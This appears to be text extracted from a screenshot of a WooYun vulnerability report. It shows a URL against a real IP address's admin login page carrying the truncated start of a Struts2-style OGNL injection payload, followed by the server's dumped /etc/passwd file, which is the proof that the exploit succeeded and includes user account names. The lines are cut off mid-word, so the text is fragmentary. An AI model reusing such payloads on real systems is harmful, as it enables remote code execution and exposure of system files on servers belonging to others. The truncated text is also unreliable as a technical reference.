 http://218.200.181.55/admin/login.action?('\43_memberAcce
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sb
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sy
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:
operator:x:11:0:operator:/root:/sbin/nologin games:x:1
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/s
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin nscd:x:
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/no
SSH:/var/empty/sshd:/sbin/nologin pcap:x:77:77::/var/a
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi:x:7
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sa
waqili:x:500:500::/home/waqili:/bin/bash
www.wooyun.org